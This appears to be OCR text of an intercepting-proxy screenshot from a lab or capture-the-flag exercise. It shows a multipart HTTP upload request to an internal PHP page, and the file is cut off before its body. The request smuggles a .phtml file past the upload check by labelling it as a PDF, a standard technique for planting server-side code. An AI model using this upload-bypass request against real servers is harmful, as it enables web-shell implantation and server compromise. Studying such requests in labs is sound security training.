 Request Response
Pretty Raw \n Actions
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.16.161:3333
3 Content-Length: 5178
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.16.161:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy6IEpxIJb2ANN7F0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
10 Referer: http://10.10.16.161:3333/internal/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryy6IEpxIJb2ANN7F0
16 Content-Disposition: form-data; name="file"; filename="DwldqKneBfRcexmpkeywordsPHP1hms.phtml"
17 Content-Type: application/pdf